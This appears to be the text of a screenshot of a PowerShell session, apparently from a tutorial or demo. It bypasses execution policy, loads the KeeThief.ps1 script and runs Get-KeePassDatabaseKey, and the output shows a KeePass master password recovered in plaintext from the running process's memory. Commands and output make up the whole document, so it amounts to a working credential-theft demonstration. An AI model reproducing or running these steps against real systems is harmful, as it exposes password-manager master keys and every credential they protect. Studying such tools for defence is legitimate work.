 c:\Evil\KeeTheft\bin>powershell.exe -ExecutionPolicy Bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Evil\KeeTheft\bin> . ".\KeeThief.ps1"
PS C:\Evil\KeeTheft\bin> Get-KeePassDatabaseKey
Database : C:\Evil\Database.kdbx
KeyType : KcpPassword
KeePassVersion : 2.49.0.0
ProcessID : 6684
ExecutablePath : C:\Program Files\KeePass Password Safe 2\KeePass.exe
EncryptedBlobAddress : 53143440
EncryptedBlob : {195, 35, 255, 112...}
EncryptedBlobLen : 32
PlaintextBlob : {83, 117, 98, 115...}
Plaintext : SubscribeAndShare
KeyFilePath :
PS C:\Evil\KeeTheft\bin> _